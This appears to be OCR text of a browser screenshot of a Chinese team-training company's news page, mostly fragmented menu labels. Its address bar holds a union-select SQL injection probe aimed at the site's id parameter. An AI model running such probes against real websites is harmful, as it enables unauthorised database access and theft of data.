 在线电影
新建 文本文
档
9-新闻资讯 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.51team.cn/newmess.php?id=138%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 转到
Team® Training Experience Activity Master 首页 TEAM公司 新闻资讯 产品服务
客服导航
客服专员
客服专员
一
客服专员
二
微信平台
蒂姆微信客户端
精彩体验随身看
9
我要咨询
分
享
TEAM公司
关于TEAM
蒂姆文化
Internet